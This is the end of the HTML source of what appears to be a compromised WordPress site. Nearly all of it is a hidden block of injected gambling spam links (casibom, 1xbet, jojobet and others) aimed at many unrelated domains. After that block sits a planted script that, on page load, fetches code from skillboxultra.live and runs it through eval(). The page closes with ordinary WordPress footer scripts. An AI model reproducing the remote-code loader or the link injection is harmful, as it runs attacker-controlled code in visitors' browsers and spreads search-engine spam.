target="_blank">madridbet</a><br><a href="https://yeni.oslobet2026giris.vip"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://yeni.oslobet2026giris.vip"  title="betist" target="_blank">betist</a><br><a href="https://yeni.oslobet2026giris.vip"  title="meritking" target="_blank">meritking</a><br><a href="https://yeni.oslobet2026giris.vip"  title="1xbet" target="_blank">1xbet</a><br><a href="https://yeni.oslobet2026giris.vip"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://yeni.oslobet2026giris.vip"  title="starzbet" target="_blank">starzbet</a><br><a href="https://yeni.oslobet2026giris.vip"  title="casibom" target="_blank">casibom</a><br><a href="https://yeni.oslobet2026giris.vip"  title="jojobet" target="_blank">jojobet</a><br><a href="https://yeni.oslobet2026giris.vip"  title="bets10" target="_blank">bets10</a><br><a href="https://ther6marketplace.com"  title="oslobet" target="_blank">oslobet</a><br><a href="https://ther6marketplace.com"  title="zlot" target="_blank">zlot</a><br><a href="https://ther6marketplace.com"  title="onwin" target="_blank">onwin</a><br><a href="https://ther6marketplace.com"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://ther6marketplace.com"  title="madridbet" target="_blank">madridbet</a><br><a href="https://ther6marketplace.com"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://ther6marketplace.com"  title="betist" target="_blank">betist</a><br><a href="https://ther6marketplace.com"  title="meritking" target="_blank">meritking</a><br><a href="https://ther6marketplace.com"  title="1xbet" target="_blank">1xbet</a><br><a href="https://ther6marketplace.com"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://ther6marketplace.com"  title="starzbet" target="_blank">starzbet</a><br><a href="https://ther6marketplace.com"  title="casibom" target="_blank">casibom</a><br><a href="https://ther6marketplace.com"  title="jojobet" target="_blank">jojobet</a><br><a href="https://ther6marketplace.com"  title="bets10" target="_blank">bets10</a><br><a href="https://www.prabhuenterprises.co.in"  title="betpas" target="_blank">betpas</a><br><a href="https://www.prabhuenterprises.co.in"  title="zlot" target="_blank">zlot</a><br><a href="https://www.prabhuenterprises.co.in"  title="onwin" target="_blank">onwin</a><br><a href="https://www.prabhuenterprises.co.in"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.prabhuenterprises.co.in"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.prabhuenterprises.co.in"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.prabhuenterprises.co.in"  title="betist" target="_blank">betist</a><br><a href="https://www.prabhuenterprises.co.in"  title="meritking" target="_blank">meritking</a><br><a href="https://www.prabhuenterprises.co.in"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.prabhuenterprises.co.in"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.prabhuenterprises.co.in"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.prabhuenterprises.co.in"  title="casibom" target="_blank">casibom</a><br><a href="https://www.prabhuenterprises.co.in"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.prabhuenterprises.co.in"  title="bets10" target="_blank">bets10</a><br><a href="https://gadgetstore.co.nz"  title="restbet" target="_blank">restbet</a><br><a href="https://gadgetstore.co.nz"  title="zlot" target="_blank">zlot</a><br><a href="https://gadgetstore.co.nz"  title="onwin" target="_blank">onwin</a><br><a href="https://gadgetstore.co.nz"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://gadgetstore.co.nz"  title="madridbet" target="_blank">madridbet</a><br><a href="https://gadgetstore.co.nz"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://gadgetstore.co.nz"  title="betist" target="_blank">betist</a><br><a href="https://gadgetstore.co.nz"  title="meritking" target="_blank">meritking</a><br><a href="https://gadgetstore.co.nz"  title="1xbet" target="_blank">1xbet</a><br><a href="https://gadgetstore.co.nz"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://gadgetstore.co.nz"  title="starzbet" target="_blank">starzbet</a><br><a href="https://gadgetstore.co.nz"  title="casibom" target="_blank">casibom</a><br><a href="https://gadgetstore.co.nz"  title="jojobet" target="_blank">jojobet</a><br><a href="https://gadgetstore.co.nz"  title="bets10" target="_blank">bets10</a><br><a href="https://lenggonggeopark.com.my/"  title="maksibet" target="_blank">maksibet</a><br><a href="https://lenggonggeopark.com.my/"  title="zlot" target="_blank">zlot</a><br><a href="https://lenggonggeopark.com.my/"  title="onwin" target="_blank">onwin</a><br><a href="https://lenggonggeopark.com.my/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://lenggonggeopark.com.my/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://lenggonggeopark.com.my/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://lenggonggeopark.com.my/"  title="betist" target="_blank">betist</a><br><a href="https://lenggonggeopark.com.my/"  title="meritking" target="_blank">meritking</a><br><a href="https://lenggonggeopark.com.my/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://lenggonggeopark.com.my/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://lenggonggeopark.com.my/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://lenggonggeopark.com.my/"  title="casibom" target="_blank">casibom</a><br><a href="https://lenggonggeopark.com.my/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://lenggonggeopark.com.my/"  title="bets10" target="_blank">bets10</a><br><a href="https://zederna.de"  title="maksibet" target="_blank">maksibet</a><br><a href="https://zederna.de"  title="zlot" target="_blank">zlot</a><br><a href="https://zederna.de"  title="onwin" target="_blank">onwin</a><br><a href="https://zederna.de"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://zederna.de"  title="madridbet" target="_blank">madridbet</a><br><a href="https://zederna.de"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://zederna.de"  title="betist" target="_blank">betist</a><br><a href="https://zederna.de"  title="meritking" target="_blank">meritking</a><br><a href="https://zederna.de"  title="1xbet" target="_blank">1xbet</a><br><a href="https://zederna.de"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://zederna.de"  title="starzbet" target="_blank">starzbet</a><br><a href="https://zederna.de"  title="casibom" target="_blank">casibom</a><br><a href="https://zederna.de"  title="jojobet" target="_blank">jojobet</a><br><a href="https://zederna.de"  title="bets10" target="_blank">bets10</a><br><a href="https://www.readyjobseeker.co/"  title="betpas" target="_blank">betpas</a><br><a href="https://www.readyjobseeker.co/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.readyjobseeker.co/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.readyjobseeker.co/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.readyjobseeker.co/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.readyjobseeker.co/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.readyjobseeker.co/"  title="betist" target="_blank">betist</a><br><a href="https://www.readyjobseeker.co/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.readyjobseeker.co/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.readyjobseeker.co/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.readyjobseeker.co/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.readyjobseeker.co/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.readyjobseeker.co/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.readyjobseeker.co/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.bwaconsultants.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://www.bwaconsultants.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.bwaconsultants.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.bwaconsultants.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.bwaconsultants.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.bwaconsultants.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.bwaconsultants.com/"  title="betist" target="_blank">betist</a><br><a href="https://www.bwaconsultants.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.bwaconsultants.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.bwaconsultants.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.bwaconsultants.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.bwaconsultants.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.bwaconsultants.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.bwaconsultants.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://multibangunpatria.com/"  title="pasacasino" target="_blank">pasacasino</a><br><a href="https://multibangunpatria.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://multibangunpatria.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://multibangunpatria.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://multibangunpatria.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://multibangunpatria.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://multibangunpatria.com/"  title="betist" target="_blank">betist</a><br><a href="https://multibangunpatria.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://multibangunpatria.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://multibangunpatria.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://multibangunpatria.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://multibangunpatria.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://multibangunpatria.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://multibangunpatria.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://caribbeanlifestyle.com/"  title="restbet" target="_blank">restbet</a><br><a href="https://caribbeanlifestyle.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://caribbeanlifestyle.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://caribbeanlifestyle.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://caribbeanlifestyle.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://caribbeanlifestyle.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://caribbeanlifestyle.com/"  title="betist" target="_blank">betist</a><br><a href="https://caribbeanlifestyle.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://caribbeanlifestyle.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://caribbeanlifestyle.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://caribbeanlifestyle.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://caribbeanlifestyle.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://caribbeanlifestyle.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://caribbeanlifestyle.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://germanitrasporti.it/"  title="restbet" target="_blank">restbet</a><br><a href="https://germanitrasporti.it/"  title="zlot" target="_blank">zlot</a><br><a href="https://germanitrasporti.it/"  title="onwin" target="_blank">onwin</a><br><a href="https://germanitrasporti.it/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://germanitrasporti.it/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://germanitrasporti.it/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://germanitrasporti.it/"  title="betist" target="_blank">betist</a><br><a href="https://germanitrasporti.it/"  title="meritking" target="_blank">meritking</a><br><a href="https://germanitrasporti.it/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://germanitrasporti.it/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://germanitrasporti.it/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://germanitrasporti.it/"  title="casibom" target="_blank">casibom</a><br><a href="https://germanitrasporti.it/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://germanitrasporti.it/"  title="bets10" target="_blank">bets10</a><br><a href="https://peterumeh.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://peterumeh.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://peterumeh.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://peterumeh.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://peterumeh.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://peterumeh.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://peterumeh.com/"  title="betist" target="_blank">betist</a><br><a href="https://peterumeh.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://peterumeh.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://peterumeh.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://peterumeh.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://peterumeh.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://peterumeh.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://peterumeh.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://banuaydin.com/"  title="oslobet" target="_blank">oslobet</a><br><a href="https://banuaydin.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://banuaydin.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://banuaydin.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://banuaydin.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://banuaydin.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://banuaydin.com/"  title="betist" target="_blank">betist</a><br><a href="https://banuaydin.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://banuaydin.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://banuaydin.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://banuaydin.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://banuaydin.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://banuaydin.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://banuaydin.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://tr.oslobet2026.vip"  title="oslobet" target="_blank">oslobet</a><br><a href="https://tr.oslobet2026.vip"  title="zlot" target="_blank">zlot</a><br><a href="https://tr.oslobet2026.vip"  title="onwin" target="_blank">onwin</a><br><a href="https://tr.oslobet2026.vip"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://tr.oslobet2026.vip"  title="madridbet" target="_blank">madridbet</a><br><a href="https://tr.oslobet2026.vip"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://tr.oslobet2026.vip"  title="betist" target="_blank">betist</a><br><a href="https://tr.oslobet2026.vip"  title="meritking" target="_blank">meritking</a><br><a href="https://tr.oslobet2026.vip"  title="1xbet" target="_blank">1xbet</a><br><a href="https://tr.oslobet2026.vip"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://tr.oslobet2026.vip"  title="starzbet" target="_blank">starzbet</a><br><a href="https://tr.oslobet2026.vip"  title="casibom" target="_blank">casibom</a><br><a href="https://tr.oslobet2026.vip"  title="jojobet" target="_blank">jojobet</a><br><a href="https://tr.oslobet2026.vip"  title="bets10" target="_blank">bets10</a><br><a href="https://janelipy.com"  title="oslobet" target="_blank">oslobet</a><br><a href="https://janelipy.com"  title="zlot" target="_blank">zlot</a><br><a href="https://janelipy.com"  title="onwin" target="_blank">onwin</a><br><a href="https://janelipy.com"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://janelipy.com"  title="madridbet" target="_blank">madridbet</a><br><a href="https://janelipy.com"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://janelipy.com"  title="betist" target="_blank">betist</a><br><a href="https://janelipy.com"  title="meritking" target="_blank">meritking</a><br><a href="https://janelipy.com"  title="1xbet" target="_blank">1xbet</a><br><a href="https://janelipy.com"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://janelipy.com"  title="starzbet" target="_blank">starzbet</a><br><a href="https://janelipy.com"  title="casibom" target="_blank">casibom</a><br><a href="https://janelipy.com"  title="jojobet" target="_blank">jojobet</a><br><a href="https://janelipy.com"  title="bets10" target="_blank">bets10</a><br><a href="https://www.kotor-hotelportoin.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://www.kotor-hotelportoin.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.kotor-hotelportoin.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.kotor-hotelportoin.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="betist" target="_blank">betist</a><br><a href="https://www.kotor-hotelportoin.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.kotor-hotelportoin.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.kotor-hotelportoin.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.kotor-hotelportoin.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.bristoltaichi.com/"  title="restbet" target="_blank">restbet</a><br><a href="https://www.bristoltaichi.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.bristoltaichi.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.bristoltaichi.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.bristoltaichi.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.bristoltaichi.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.bristoltaichi.com/"  title="betist" target="_blank">betist</a><br><a href="https://www.bristoltaichi.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.bristoltaichi.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.bristoltaichi.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.bristoltaichi.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.bristoltaichi.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.bristoltaichi.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.bristoltaichi.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://wajebmanzily.com/"  title="restbet" target="_blank">restbet</a><br><a href="https://wajebmanzily.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://wajebmanzily.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://wajebmanzily.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://wajebmanzily.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://wajebmanzily.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://wajebmanzily.com/"  title="betist" target="_blank">betist</a><br><a href="https://wajebmanzily.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://wajebmanzily.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://wajebmanzily.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://wajebmanzily.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://wajebmanzily.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://wajebmanzily.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://wajebmanzily.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://virtu-office.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://virtu-office.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://virtu-office.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://virtu-office.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://virtu-office.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://virtu-office.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://virtu-office.com/"  title="betist" target="_blank">betist</a><br><a href="https://virtu-office.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://virtu-office.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://virtu-office.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://virtu-office.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://virtu-office.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://virtu-office.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://virtu-office.com/"  title="bets10" target="_blank">bets10</a><br></div></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://urbanlegend.nz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/urbanlegend.nz\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://urbanlegend.nz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
				<script type="text/javascript">
				jQuery.fn.prettyPhoto   = function () { return this; };
				jQuery.fn.fancybox      = function () { return this; };
				jQuery.fn.fancyZoom     = function () { return this; };
				jQuery.fn.colorbox      = function () { return this; };
				jQuery.fn.magnificPopup = function () { return this; };
			</script>
		
	</body>
</html>

<!-- Page generated by LiteSpeed Cache 4.2 on 2026-01-21 16:34:42 -->